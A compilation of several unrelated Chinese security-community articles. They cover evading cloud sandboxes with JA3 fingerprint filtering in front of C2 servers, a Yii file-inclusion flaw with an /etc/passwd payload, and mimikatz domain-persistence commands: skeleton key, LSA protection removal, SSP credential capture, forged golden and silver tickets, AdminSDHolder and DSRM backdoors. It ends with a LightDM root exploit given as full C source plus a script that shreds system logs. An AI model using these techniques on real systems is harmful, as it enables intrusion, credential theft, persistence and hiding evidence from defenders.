通过上图不难看出,RedGuard充当着C2服务器与上线主机流量交互的代理主机,所有的流量都会经由它转发到C2服务器上,那么在这个过程中,我们基于流量侧生成并识别JA3指纹的想法就可以实现了,在不修改后端C2设施源码的基础上,赋予了生成识别JA3指纹的功能。
在云沙箱的立场上,通过监控样本与C2服务器之间流量交互生成JA3(S)指纹识别恶意客户端从而进行关联,而我们逆向思考,同样作为C2前置的流量控制设施,我们也可以进行这样的操作获取客户端请求的JA3指纹,通过对不同沙箱环境的调试获取这些JA3指纹形成指纹库从而形成基础拦截策略。
在测试某厂商沙箱环境时发现,其请求交互的出口IP虽然数量不大,但是通过IP识别沙箱并不准确,并且这是很容易改变的特征,但是其在多种不同配置的相同系统环境下JA3指纹是唯一的,效果如上图。
设想在分阶段木马交互的过程中,加载器会首先拉取远程地址的shellcode,那么在流量识别到请求符合JA3指纹库的云沙箱特征时,就会进行拦截后续请求。那么无法获取shellcode不能完成整个加载过程,沙箱自然不能对其完整的分析。如果环境是无阶段的木马,那么沙箱分析同样无法最终上线到C2服务器上,相比大家都有睡一觉起来C2上挂了一大堆超时已久的沙箱记录吧,当然理想状态下我们可以对不同沙箱环境进行识别,这主要也是依赖于指纹库的可靠性。
**识别网络空间测绘扫描**
在测试的过程中,我发现在指纹库添加GO语言请求库的JA3指纹后监测RedGuard请求流量情况,可以看到,大部分的请求触发了JA3指纹库特征的基础拦截,这里我猜测其测绘产品在该扫描中底层语言是以GO语言实现的大部分扫描任务,通过一条链路,不同底层语言组成的扫描逻辑最终完成了整个扫描任务,这也就解释了部分测绘产品的扫描为什么触发了GO语言请求库的JA3指纹拦截特征。
当然,触发拦截规则的请求都会被重定向到指定URL站点。
## 后记
JA3(S)指纹当然是可以更改的,但是会很大程度提高成本,同样修改基础特征无法对其造成影响,如果准备用劫持的方式去伪造
JA3指纹,并不一定是可行的,OpenSSL 会校验 extension,如果和自己发出的不一致,则会报错:`OpenSSL:
error:141B30D9:SSL routines:tls_collect_extensions:unsolicited extension`。
**伪造JA3指纹可以看以下两个项目:**
* <https://github.com/CUCyber/ja3transport>
* <https://github.com/lwthiker/curl-impersonate>
通常自主定制化的恶意软件会自己去实现 TLS,这种情况下JA3指纹可以唯一的指向它。但是现在研发一般都会用第三方的库,不管是诸如 Python
的官方模块还是 win 下的组件,如果是这种情况,那么
JA3就会重复,误报率很高。当然应用到我们的流量控制设施其实不需要考虑这些固定组件的问题,因为并不会有正常的封装组件的请求,多数也是上面提到某些语言编写的扫描流量,反而以此对这些语言请求的JA3指纹封装进指纹库也能起到防止扫描的效果。
**最后,祝大家心想事成,美梦成真!**
## 参考链接:
<https://github.com/wikiZ/RedGuard>
<https://www.tr0y.wang/2020/06/28/ja3/>
<https://engineering.salesforce.com/tls-fingerprinting-with-ja3-and-ja3s-247362855967/> | 社区文章 |
### 框架介绍
Yii框架是一个通用的WEB编程框架, 其代码简洁优雅,具有性能高,易于扩展等优点,在国内国内均具有庞大的使用群体。
### 漏洞介绍
首先需要说明的时候,这个漏洞不具备黑盒测试通用性,只有开发者利用yii所编写的应用存在某种用法,才有可能导致触发,但是对代码安全审计人员是一个很好的漏洞挖掘点。
由于控制器(Controller)向模板(View)注入变量的时候,采取了`extract($_params_,
EXTR_OVERWRITE)`的模式,导致后面包含模板文件操作的`$_file_`变量可以在某些条件下任意覆盖,从而导致任意本地文件包含漏洞,严重可以导致在某些低php版本下执行任意php命令和远程文件包含操作。
### 漏洞详情
问题出现在 `framework/base/View.php`:
public function renderPhpFile($_file_, $_params_ = [])
{
$_obInitialLevel_ = ob_get_level();
ob_start();
ob_implicit_flush(false);
extract($_params_, EXTR_OVERWRITE); //overwrite 直接覆盖变量 l4yn3
try {
require $_file_; //直接require $_file_变量,造成文件包含 l4yn3
return ob_get_clean();
} catch (\Exception $e) {
while (ob_get_level() > $_obInitialLevel_) {
if (!@ob_end_clean()) {
ob_clean();
}
}
throw $e;
} catch (\Throwable $e) {
while (ob_get_level() > $_obInitialLevel_) {
if (!@ob_end_clean()) {
ob_clean();
}
}
throw $e;
}
}
这个方法当中存在任意变量覆盖问题,如果`$_param_`这个变量我们能控制,就能覆盖掉下面的`$_file_`变量。
跟进这个方法的调用链,发现同一个文件的`renderFile($viewFile, $params = [], $context =
null)`方法调用了这个方法:
public function renderFile($viewFile, $params = [], $context = null)
{
$viewFile = $requestedFile = Yii::getAlias($viewFile);
if ($this->theme !== null) {
$viewFile = $this->theme->applyTo($viewFile);
}
if (is_file($viewFile)) {
$viewFile = FileHelper::localize($viewFile);
} else {
throw new ViewNotFoundException("The view file does not exist: $viewFile");
}
$oldContext = $this->context;
if ($context !== null) {
$this->context = $context;
}
$output = '';
$this->_viewFiles[] = [
'resolved' => $viewFile,
'requested' => $requestedFile
];
if ($this->beforeRender($viewFile, $params)) {
Yii::debug("Rendering view file: $viewFile", __METHOD__);
$ext = pathinfo($viewFile, PATHINFO_EXTENSION);
if (isset($this->renderers[$ext])) {
if (is_array($this->renderers[$ext]) || is_string($this->renderers[$ext])) {
$this->renderers[$ext] = Yii::createObject($this->renderers[$ext]);
}
/* @var $renderer ViewRenderer */
$renderer = $this->renderers[$ext];
$output = $renderer->render($this, $viewFile, $params);
} else {
$output = $this->renderPhpFile($viewFile, $params); //这里调用了漏洞方法l4yn3
}
$this->afterRender($viewFile, $params, $output);
}
array_pop($this->_viewFiles);
$this->context = $oldContext;
return $output;
}
继续跟进,发现同样文件`View.php`的`render()`方法调用了上面的`renderFile()`方法,就此漏洞调用链出现。
render($view, $params = [], $context = null)
调用了
renderFile($viewFile, $params = [], $context = null)
调用了
renderPhpFile($_file_, $_params_ = []) //存在漏洞
`render($view, $params = [], $context =
null)`这个方法是Yii的Controller用来渲染视图的方法,也就是说我们只要控制了`render()`方法的`$params`变量,就完成了漏洞利用。
到此这个漏洞发展成了一个和
[《codeigniter框架内核设计缺陷可能导致任意代码执行》](https://bugs.leavesongs.com/php/codeigniter%E6%A1%86%E6%9E%B6%E5%86%85%E6%A0%B8%E8%AE%BE%E8%AE%A1%E7%BC%BA%E9%99%B7%E5%8F%AF%E8%83%BD%E5%AF%BC%E8%87%B4%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/#)一样的漏洞。
### 漏洞利用
存在漏洞的写法如下:
public function actionIndex()
{
$data = Yii::$app->request->get();
return $this->render('index', $data);
}
这种情况下我们可以传递`_file_=/etc/passwd`来覆盖掉`require $_file_;`从而造成任意文件包含漏洞。
### 最后
这个漏洞已经提交给了Yii官方。希望这篇文章能够帮助甲方用到Yii框架的代码审计人员,避免由这个问题造成严重的安全漏洞。 | 社区文章 |
前言:本文总结一些常见的域内维持技术,如有错误之处,还请师傅们指正。
## 实验环境
域名:redteam
域控: 192.168.1.132 主机名:DC 版本:winserver2019 x64
有域管权限的域内机器:192.168.1.133 主机名:IT 版本:winserver2012 x64
# 万能密码(Skeleton-Key)
### 使用前置
* **在64位域控服务器上使用** ,因为skeleton key被安装在64位DC上
* **只是让所有域用户使用同一个万能密码进行登录** 其目前用户可以用原密码进行登录
* 重启后失效
### mimikatz万能密码实现原理
在DC上以域控权限运行skeleton,能够将Kerberos认证加密降到RC4_HMAC_MD5,并以内存更新的方式给lsass.exe进程patch一个主密码mimikatz。
## 实验
#### 一、使用域内普通用户访问域控
#### 二、使用域内管理员访问域控
#### 三、在域控以管理员权限运行mimikatz
privilege::debug
misc::skeleton
#### 四、查看现有的连接机器并且注销
net use
net use \\192.168.1.132\ipc$ /del /y
#### 五、使用域管理员账号和Skeleton Key与域控连接
net use \\DC\c$ "mimikatz" /user:redteam\administrator
### 其他测试
#### 使用域控IP直接连接
无法连接,只能使用域控主机名连接
#### 使用普通域用户连接
使用普通域用户IT建立连接无权限访问域控C盘内容,只能patch密码的域管才有访问权限
#### 重启域控尝试建立连接
重启域控,万能密码失效
### LSA绕过
#### 开启LSA保护
微软自Windows 8.1 开始为LSA提供了额外的保护(LSA
Protection),以防止读取内存和不受保护的进程注入代码。保护模式要求所有加载到LSA的插件都必须使用Microsoft签名进行数字签名
配置注册表测试。
注册表路径
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
新建-DWORD(32)值,名称为 RunAsPPL,数值为 00000001,然后重启系统生效
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v "RunAsPPL" /t REG_DWORD /d "00000001" /f
域控尝试注入万能密码
在开启LSA保护后,万能密码注入失败
#### 绕过
mimikatz其中的mimidrv.sys驱动程序,可从lsass.exe进程中删除LSA保护,成功bpypass LSA
Protection(注意需要拷贝mimidrv.sys到同级目录)
privilege::debug
!+
!processprotect /process:lsass.exe /remove
misc::skeleton
之后再次测试连接
# SSP
SSP(Security Support
Provider)是Windows操作系统安全机制的提供者。简单地说,SSP是个DLL文件,主要用来实现Windows操作系统的身份认证功能,例如NTLM、Ketberos,Negotiare.
Seure Channe (Schannel )、Digest、Credental ( CredSSP )。
SSPI ( Security Support Provider
Interfce.安全支持提供程序接口)是Windows操作系统在执行认证操作时使用的API接口。可以说,SSPI是SSP的API接口。
如果获得了网络中目标机器的System权限,可以使用该方法进行持久化操作。其主要原理是: LSA (Local Security
Authority)用于身份验证; lsass.exe 作为Windows的系统进程,用于本地安全和登录策略;在系统启动时,SSP
将被加载到lsass.exe进程中。但是,假如攻击者对LSA进行了扩展,自定义了恶意的DLL文件,在系统启动时将其加载到lsass.exe进程中,就能够获取lsass.exe进程中的明文密码。这样,即使用户更改密码并重新登录,攻击者依然可以获取该账号的新密码。
## memssp加载到内存
原理:主要通过往lsass进程注入代码来patch其加载的msv1_0.dll中的 **SpAcceptCredentials** 函数来恢复凭据信息。
注意事项:使用mimikatz将伪造的SSP注人内存。这样做不会在系统中留下二进制文件,但如果域控制器重启,被注人内存的伪造的SSP将会丢失。
#### 内存注入
privilege::debug
misc::memssp
#### 注销当前用户重新登录
重新登录后,在C:\Windows\System32\mimilsa.log成功获得明文密码
## SSP中加载mimilib.dll
原理:mimikatz自带mimilib.dll也实现了SSP功能,mimikatz利用AddSecurityPackage此API来加载SSP,可在不重启的情况下添加mimilib.dll。
该dll包含SpLsaModelntialize导出函数,lsass.exe会使用该函数来初始化包含多个回调函数的一个结构体,其中回调函数SpAcceptCredentials用来接收LSA传递的明文凭据。
### 操作
将mimikatz中的mimilib.dll放到系统的`C:\Windows\System32\`目录下,并将mimilib添加到注册表中。使用这种方法,系统重启也不会影响持久化的效果。
之后添加注册表
reg add "hklm\system\currentcontrolset\control\lsa\" /v "Security Packages" /d "mimilib.dll" /t REG_MULTI_SZ
重启机器后重新登录,获取到的明文保存在C:\Windows\System32\Kiwissp.log
#### 两种方式差异总结
* 加载到内存:必须重新登录,重新启动后不会存在
* ssp中加载mimilib.dll:必须重启,永久有效
# 黄金票据
Golden Ticket是通过伪造的TGT(TicketGranting
Ticket),因为只要有了高权限的TGT,那么就可以发送给TGS换取任意服务的ST。可以说有了黄金票据就有了域内的最高权限。
## 制作条件
> 1、域名称
>
> 2、域的SID值
>
> 3、域的KRBTGT账户密码HASH
>
> 4、伪造用户名,可以是任意的
## 利用
黄金票据的生成需要用到krbtgt账户的密码HASH值,可以通过mimikatz中的
lsadump::dcsync /redteam.local /user:krbtgt
命令获取krbtgt的值。
得到krbtgt账户的HASH之后使用mimikatz中的kerberos::golden功能生成金票golden.kiribi,即为伪造成功的TGT。
参数说明:
/admin:伪造的用户名
/domain:域名称
/sid:SID值,注意是去掉最后一个-后面的值
/krbtgt:krbtgt的HASH值
/ticket:生成的票据名称
去掉最后一个值得到域的sid值:S-1-5-21-3458133008-801623762-2841880732
之后生成黄金票据
kerberos::golden /admin:administrator /domain:redteam.local /sid:S-1-5-21-3458133008-801623762-2841880732 /krbtgt:c1fae0c27a40526e4ade2065d9646427 /ticket:golden.kiribi
再通过mimikatz中的kerberos::ptt功能(Pass The Ticket)将golden.kiribi导入内存中。
kerberos::purge
kerberos::ptt golden.kiribi
kerberos::list
此时就可以访问域控的文件
#### 注意
* 这种方式导入的Ticket默认在20分钟以内生效,如果过期了,再次ptt导入Golden Ticket即可。
* 可以伪造任意用户,即使其不存在。
* krbtgt的NTLM hash不会轻易改变,即使修改域控管理员密码。
# 白银票据
Silver Tickets就是伪造的ST(Service
Ticket),因为在TGT已经在PAC里限定了给Client授权的服务(通过SID的值),所以白银票据只能访问指定服务。
## 制作条件
> 1.域名称
>
> 2.域的SID值
>
> 3.域的服务账户的密码HASH(不是krbtgt,是域控)
>
> 4.伪造的用户名,可以是任意用户名,这里是testone
## 利用
首先我们需要知道服务账户的密码HASH,这里同样拿域控来举例,通过mimikatz查看当前域账号administrator的HASH值。注意,这里使用的不是Administrator账号的HASH,而是我们DC域控的HASH
privilege::debug
sekurlsa::logonpasswords
拿到了DC域控的hash:d0bcb64fc54fedf6adc2a53d78dcdec6
/domain:当前域名称
/sid:SID值,和金票一样取前面一部分
/target:目标主机,这里是DC.redteam.local
/service:服务名称,这里需要访问共享文件,所以是cifs
/rc4:目标主机的HASH值
/user:伪造的用户名
/ptt:表示的是Pass TheTicket攻击,是把生成的票据导入内存,也可以使用/ticket导出之后再使用kerberos::ptt来导入
之后导入白银票据
kerberos::golden /domain:redteam.local /sid:S-1-5-21-3458133008-801623762-2841880732 /target:DC.redteam.local /service:cifs /rc4:d0bcb64fc54fedf6adc2a53d78dcdec6 /user:testone /ptt
查看当前的票据并且访问域控成功
## 黄金票据和白银票据的一些区别
##### 1.访问权限不同
* Golden Ticket: 伪造TGT,可以获取任何Kerberos服务权限
* Silver Ticket: 伪造TGS,只能访问指定的服务
##### 2.加密方式不同
* Golden Ticket 由Kerberos的Hash—> krbtgt加密
* Silver Ticket 由服务器端密码的Hash值—> master key 加密
##### 3.认证流程不同
* Golden Ticket 的利用过程需要访问域控(KDC)
* Silver Ticket 可以直接跳过 KDC 直接访问对应的服务器
# AdminSDHolder
AdminSDHolder是一个特殊的AD容器,具有一些默认安全权限,用作受保护AD账户和组的模板,当我们获取到域控权限,就可以通过授予该用户对容器进行滥用,使该用户成为域管。
默认情况下,该组的 ACL 被复制到所有“受保护组”中。这样做是为了避免有意或无意地更改这些关键组。但是,如果攻击者修改了AdminSDHolder组的
ACL,例如授予普通用户完全权限,则该用户将拥有受保护组内所有组的完全权限
## 利用
导入powerview脚本,将用户IT添加到对AdminSDHolder的具有完全访问权限
Import-Module .\PowerView.ps1
Add-ObjectAcl -TargetADSprefix 'CN=AdminSDHolder,CN=System' -PrincipalSamAccountName IT -Verbose -Rights All
但是由于`SDPROP`的原因,默认等待60分钟之后生效
所以我们可以修改生效的时间,1分钟后生效
reg add hklm\SYSTEM\CurrentControlSet\Services\NTDS\Parameters /v AdminSDProtectFrequency /t REG_DWORD /d 60
之后导入
查询新增的IT是否有权限
Get-ObjectAcl -SamAccountName "Domain Admins" -ResolveGUIDs | ?{$_.IdentityReference -match 'IT'}
查看域管
重启IT机器,在IT机器上输入
net group "domain admins" IT /add /domain
发现以IT的权限可以直接添加为域管
并且在不是本地域管情况下,仍然可以和域控建立连接
# SID History后门
## SID介绍
每个用户帐号都有一个对应的安全标识符(Security
Identifiers,SID),SID用于跟踪主体在访问资源时的权限。如果存在两个同样SID的用户,这两个帐户将被鉴别为同一个帐户,原理上如果帐户无限制增加的时候,会产生同样的SID,在通常的情况下SID是唯一的,他由计算机名、当前时间、当前用户态线程的CPU耗费时间的总和三个参数决定以保证它的唯一性。
为了支持AD牵移,微软设计了SID History属性,SID History允许另一个帐户的访问被有效的克隆到另一个帐户。
一个完整的SID包括:
* 用户和组的安全描述
* 48-bit的ID authority
* 修订版本
* 可变的验证值Variable sub-authority values
例:S-1-5-21-310440588-250036847-580389505-500
第一项S表示该字符串是SID;第二项是SID的版本号,对于2000来说,这个就是1;然后是标志符的颁发机构(identifier
authority),对于2000内的帐户,颁发机构就是NT,值是5。然后表示一系列的子颁发机构,前面几项是标志域的,最后一个标志着域内的帐户和组。
可以注意到最后一个标志位为500,这个500是相对标识符(Relative Identifer,
RID),账户的RID值是固定的。一般克隆用户原理就是篡改其他用户的RID值使系统认为对应用户是管理员。
常见的RID:500-管理员 519-EA 501-Guest
## Sid history 利用
这里我使用winserver2019 17763 域控测试失败
但是作者似乎没有修复这个问题:<https://github.com/gentilkiwi/mimikatz/issues/348>
利用成功步骤可以参考[这里](https://www.c0bra.xyz/2021/02/17/%E5%9F%9F%E6%B8%97%E9%80%8F-SID-History%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81%E5%8F%8A%E5%9F%9F%E4%BF%A1%E4%BB%BB%E6%94%BB%E5%87%BB/)
# DSRM后门
DSRM ( Directory Services Restore
Mode,目录服务恢复模式)是Windows域环境中域控制器的安全模式启动选项。每个域控制器都有一个本地管理员账户
(也就是DSRM账户)。DSRM的用途是:允许管理员在域环境中出现故障或崩溃时还原、修复、重建活动目录数据库,使域环境的运行恢复正常。在域环境创建初期,DSRM的密码需要在安装DC时设置,且很少会被重置。修改DSRM密码最基本的方法是在DC上运行ntdsutil
命令行工具。
在渗透测试中,可以使用DSRM账号对域环境进行持久化操作。如果域控制器的系统版本为Windows Server
2008,需要安装KB961320才可以使用指定域账号的密码对DSRM的密码进行同步。在Windows Server
2008以后版木的系统中不需要安装此补丁。如果域控制器的系统版本为Windows Server 2003则不能使用该方法进行持久化操作。
## 利用
##打开ntdsutil。
NTDSUTIL
##设置DSRM的密码。
SET DSRM PASSWORD
##使DSRM的密码和指定域用户的密码同步。
SYNC FROM DOMAIN ACCOUNT domainusername
下面来对比一下
privilege::debug
lsadump::lsa /name:SIDTEST /inject
privilege::debug
token::elevate
lsadump::sam
发现ntlm hash一致
同时我们可以修改注册表
New-ItemProperty "hklm:\system\currentcontrolset\control\lsa\" -name "dsrmadminlogonbehavior" -value 2 -propertyType DWORD
来使用DSRM账号通过网络登录域控
然后使用mimitatz pth即可
# 参考
<https://swanq.top/2021/07/12/%E5%9F%9F%E6%B8%97%E9%80%8F%E7%BB%B4%E6%9D%83%E4%B9%8BSSP/>
<https://shu1l.github.io/2020/06/06/qian-xi-huang-jin-piao-ju-yu-bai-yin-piao-ju/#%E9%87%91%E7%A5%A8-GoldenTicket>
<https://pentestlab.blog/2022/01/04/domain-persistence-adminsdholder/>
<https://www.c0bra.xyz/2021/02/17/%E5%9F%9F%E6%B8%97%E9%80%8F-SID-History%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81%E5%8F%8A%E5%9F%9F%E4%BF%A1%E4%BB%BB%E6%94%BB%E5%87%BB/> | 社区文章 |
# 【漏洞分析】Ubuntu LightDM访客账户本地权限提升漏洞(含PoC)
|
##### 译文声明
本文是翻译文章,文章来源:securiteam.com
原文地址:<https://blogs.securiteam.com/index.php/archives/3134>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:100RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**一、漏洞概要**
**Ubuntu 16.10/16.04 LTS版本的LightDM中存在一个本地权限提升漏洞(**[
**CVE-2017-7358**](https://nvd.nist.gov/vuln/detail/CVE-2017-7358) **)。**
Ubuntu是一个开源的操作系统,可以运行在多种平台上,比如在物联网(IoT)设备、智能手机、平板电脑、PC、服务器以及云计算都可以看到它的身影。LightDM(Light
Display Manager)是一个X显示管理器(X Display
Manager,XDM),旨在为用户提供一种轻量级的、快速的、可扩展的和多桌面化的显示管理器。LightDM可以使用多种前端来绘制登录界面(也可以叫做Greeters)。
**二、漏洞细节**
漏洞位于LightDM中,具体来说,是位于访客登陆功能中。默认情况下,LightDM允许用户以临时用户方式登录系统,此项功能具体实现位于“guest-account”脚本中。
@ubuntu:~$ ls -l /usr/sbin/guest-account
-rwxr-xr-x 1 root root 6516 Sep 29 18:56 /usr/sbin/guest-account
@ubuntu:~$ dpkg -S /usr/sbin/guest-account
lightdm: /usr/sbin/guest-account
@ubuntu:~$ dpkg -s lightdm
Package: lightdm
Status: install ok installed
Priority: optional
Section: x11
Installed-Size: 672
Maintainer: Robert Ancell <[email protected]>
Architecture: amd64
Version: 1.19.5-0ubuntu1
Provides: x-display-manager
Depends: debconf (>= 0.5) | debconf-2.0, libc6 (>= 2.14), libgcrypt20 (>= 1.7.0), libglib2.0-0 (>= 2.39.4), libpam0g (>= 0.99.7.1), libxcb1, libxdmcp6, adduser, bash (>= 4.3), dbus, libglib2.0-bin, libpam-runtime (>= 0.76-14), libpam-modules, plymouth (>= 0.8.8-0ubuntu18)
Pre-Depends: dpkg (>= 1.15.7.2)
Recommends: xserver-xorg, unity-greeter | lightdm-greeter | lightdm-kde-greeter
Suggests: bindfs
Conflicts: liblightdm-gobject-0-0, liblightdm-qt-0-0
Conffiles:
/etc/apparmor.d/abstractions/lightdm a715707411c3cb670a68a4ad738077bf
/etc/apparmor.d/abstractions/lightdm_chromium-browser e1195e34922a67fa219b8b95eaf9c305
/etc/apparmor.d/lightdm-guest-session 3c7812f49f27e733ad9b5d413c4d14cb
/etc/dbus-1/system.d/org.freedesktop.DisplayManager.conf b76b6b45d7f7ff533c51d7fc02be32f4
/etc/init.d/lightdm be2b1b20bec52a04c1a877477864e188
/etc/init/lightdm.conf 07304e5b3265b4fb82a2c94beb9b577e
/etc/lightdm/users.conf 1de1a7e321b98e5d472aa818893a2a3e
/etc/logrotate.d/lightdm b6068c54606c0499db9a39a05df76ce9
/etc/pam.d/lightdm 1abe2be7a999b42517c82511d9e9ba22
/etc/pam.d/lightdm-autologin 28dd060554d1103ff847866658431ecf
/etc/pam.d/lightdm-greeter 65ed119ce8f4079f6388b09ad9d8b2f9
Description: Display Manager
LightDM is a X display manager that:
* Has a lightweight codebase
* Is standards compliant (PAM, ConsoleKit, etc)
* Has a well defined interface between the server and user interface
* Cross-desktop (greeters can be written in any toolkit)
Homepage: https://launchpad.net/lightdm
@ubuntu:~$
当你在登录界面以访客身份登录时,系统就会以root身份运行此脚本。Ubuntu的默认登录界面是Unity Greeter。
存在漏洞的函数是“add_account”。
35 temp_home=$(mktemp -td guest-XXXXXX)
36 GUEST_HOME=$(echo ${temp_home} | tr '[:upper:]' '[:lower:]')
37 GUEST_USER=${GUEST_HOME#/tmp/}
38 [ ${GUEST_HOME} != ${temp_home} ] && mv ${temp_home} ${GUEST_HOME}
上述代码的第35行,脚本使用“mktemp”命令创建访客文件夹。我们可以通过“inotify”机制监控“/tmp”文件夹,实时发现这种文件夹的创建。
这种文件夹的名称可能包含大写和小写字母。我们发现系统创建此文件夹后,可以快速获取文件夹名称,创建一个名称相同、但字母全部为小写的等效文件夹。
如果我们速度足够快,就可以赶在38行的“mv”命令执行之前,将访客账户的主文件目录劫持到新创建的等效文件夹。
一旦我们控制了访客账户的主文件目录后,我们重命名此目录,替换为指向我们想要控制的另一个目录的符号链接。以下代码会将新用户添加到操作系统中,此时,用户的主目录已经指向我们想要控制的目录,例如“/usr/local/sbin”目录。
68 useradd --system --home-dir ${GUEST_HOME} --comment $(gettext "Guest") --user-group --shell /bin/bash ${GUEST_USER} || {
69 rm -rf ${GUEST_HOME}
70 exit 1
71 }
攻击者可以抓取新创建用户的ID,监控“/usr/local/sbin”目录的所有权更换情况。如下代码中的“mount”命令会导致目录所有权发生改变。
78 mount -t tmpfs -o mode=700,uid=${GUEST_USER} none ${GUEST_HOME} || {
79 rm -rf ${GUEST_HOME}
80 exit 1
81 }
此时我们可以移除符号链接,使用相同名称创建一个目录,以便访客用户登录系统。访客用户成功登录后,可执行文件的查找路径中会包含用户主目录下的“bin”目录。
这就是为什么我们要创建一个新的符号链接,将访客用户的“bin”目录指向我们希望控制的那个文件目录。这样我们就可以迫使用户以他的user
ID执行我们自己的代码。我们使用这种方式注销访客用户的登录会话,这个会话也是我们获取root访问权限的位置所在。
注销代码首先会执行如下代码:
156 PWENT=$(getent passwd ${GUEST_USER}) || {
157 echo "Error: invalid user ${GUEST_USER}"
158 exit 1
159 }
系统会使用脚本所有者身份(也就是root身份)执行这段代码。由于我们已经掌控了“/usr/local/sbin”目录,并且植入了我们自己的“getent”程序,我们此时已经可以使用root权限执行命令。
顺便提一句,我们可以使用以下两条命令,触发访客会话创建脚本的执行。
XDG_SEAT_PATH="/org/freedesktop/DisplayManager/Seat0" /usr/bin/dm-tool lock
XDG_SEAT_PATH="/org/freedesktop/DisplayManager/Seat0" /usr/bin/dm-tool switch-to-guest
**三、PoC**
漏洞PoC包含9个文件,如下所示:
kodek/bin/cat
kodek/shell.c
kodek/clean.sh
kodek/run.sh
kodek/stage1.sh
kodek/stage1local.sh
kodek/stage2.sh
kodek/boclocal.c
kodek/boc.c
攻击者可以运行如下命令,获取root权限:
@ubuntu:/var/tmp/kodek$ ./stage1local.sh
@ubuntu:/var/tmp/kodek$
[!] GAME OVER !!!
[!] count1: 2337 count2: 7278
[!] w8 1 minute and run /bin/subash
@ubuntu:/var/tmp/kodek$ /bin/subash
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#
如果漏洞利用失败,你只需要再重新运行一次利用代码即可。
root shell获取成功后,你可以根据需要决定是否清理漏洞利用文件及日志,清理命令如下:
root@ubuntu:/var/tmp/kodek# ./clean.sh
/usr/bin/shred: /var/log/audit/audit.log: failed to open for writing: No such file or directory
Do you want to remove exploit (y/n)?
y
/usr/bin/shred: /var/tmp/kodek/bin: failed to open for writing: Is a directory
root@ubuntu:/var/tmp/kodek#
具体代码如下。
boc.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <ctype.h>
#include <sys/inotify.h>
#include <sys/stat.h>
#include <pwd.h>
#define EVENT_SIZE(sizeof(struct inotify_event))
#define EVENT_BUF_LEN(1024 * (EVENT_SIZE + 16))
int main(void) {
struct stat info;
struct passwd * pw;
struct inotify_event * event;
pw = getpwnam("root");
if (pw == NULL) exit(0);
char newpath[20] = "old.";
int length = 0, i, fd, wd, count1 = 0, count2 = 0;
int a, b;
char buffer[EVENT_BUF_LEN];
fd = inotify_init();
if (fd < 0) exit(0);
wd = inotify_add_watch(fd, "/tmp/", IN_CREATE | IN_MOVED_FROM);
if (wd < 0) exit(0);
chdir("/tmp/");
while (1) {
length = read(fd, buffer, EVENT_BUF_LEN);
if (length > 0) {
event = (struct inotify_event * ) buffer;
if (event - > len) {
if (strstr(event - > name, "guest-") != NULL) {
for (i = 0; event - > name[i] != ''; i++) {
event - > name[i] = tolower(event - > name[i]);
}
if (event - > mask & IN_CREATE) mkdir(event - > name, ACCESSPERMS);
if (event - > mask & IN_MOVED_FROM) {
rename(event - > name, strncat(newpath, event - > name, 15));
symlink("/usr/local/sbin/", event - > name);
while (1) {
count1 = count1 + 1;
pw = getpwnam(event - > name);
if (pw != NULL) break;
}
while (1) {
count2 = count2 + 1;
stat("/usr/local/sbin/", & info);
if (info.st_uid == pw - > pw_uid) {
a = unlink(event - > name);
b = mkdir(event - > name, ACCESSPERMS);
if (a == 0 && b == 0) {
printf("n[!] GAME OVER !!!n[!] count1: %i count2: %in", count1, count2);
} else {
printf("n[!] a: %i b: %in[!] exploit failed !!!n", a, b);
}
system("/bin/rm -rf /tmp/old.*");
inotify_rm_watch(fd, wd);
close(fd);
exit(0);
}
}
}
}
}
}
}
}
boclocal.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <ctype.h>
#include <sys/inotify.h>
#include <sys/stat.h>
#include <pwd.h>
#define EVENT_SIZE(sizeof(struct inotify_event))
#define EVENT_BUF_LEN(1024 * (EVENT_SIZE + 16))
int main(void) {
struct stat info;
struct passwd * pw;
struct inotify_event * event;
pw = getpwnam("root");
if (pw == NULL) exit(0);
char newpath[20] = "old.";
int length = 0, i, fd, wd, count1 = 0, count2 = 0;
int a, b, c;
char buffer[EVENT_BUF_LEN];
fd = inotify_init();
if (fd < 0) exit(0);
wd = inotify_add_watch(fd, "/tmp/", IN_CREATE | IN_MOVED_FROM);
if (wd < 0) exit(0);
chdir("/tmp/");
while (1) {
length = read(fd, buffer, EVENT_BUF_LEN);
if (length > 0) {
event = (struct inotify_event * ) buffer;
if (event - > len) {
if (strstr(event - > name, "guest-") != NULL) {
for (i = 0; event - > name[i] != ''; i++) {
event - > name[i] = tolower(event - > name[i]);
}
if (event - > mask & IN_CREATE) mkdir(event - > name, ACCESSPERMS);
if (event - > mask & IN_MOVED_FROM) {
rename(event - > name, strncat(newpath, event - > name, 15));
symlink("/usr/local/sbin/", event - > name);
while (1) {
count1 = count1 + 1;
pw = getpwnam(event - > name);
if (pw != NULL) break;
}
while (1) {
count2 = count2 + 1;
stat("/usr/local/sbin/", & info);
if (info.st_uid == pw - > pw_uid) {
a = unlink(event - > name);
b = mkdir(event - > name, ACCESSPERMS);
c = symlink("/var/tmp/kodek/bin/", strncat(event - > name, "/bin", 5));
if (a == 0 && b == 0 && c == 0) {
printf("n[!] GAME OVER !!!n[!] count1: %i count2: %in[!] w8 1 minute and run /bin/subashn", count1, count2);
} else {
printf("n[!] a: %i b: %i c: %in[!] exploit failed !!!n[!] w8 1 minute and run it againn", a, b, c);
}
system("/bin/rm -rf /tmp/old.*");
inotify_rm_watch(fd, wd);
close(fd);
exit(0);
}
}
}
}
}
}
}
}
clean.sh
#!/bin/bash
if [ "$(/usr/bin/id -u)" != "0" ]; then
echo "This script must be run as root" 1>&2
exit 1
fi
/bin/rm -rf /tmp/guest-* /tmp/old.guest-*
/usr/bin/shred -fu /var/tmp/run.sh /var/tmp/shell /var/tmp/boc /var/log/kern.log /var/log/audit/audit.log /var/log/lightdm/*
/bin/echo > /var/log/auth.log
/bin/echo > /var/log/syslog
/bin/dmesg -c >/dev/null 2>&1
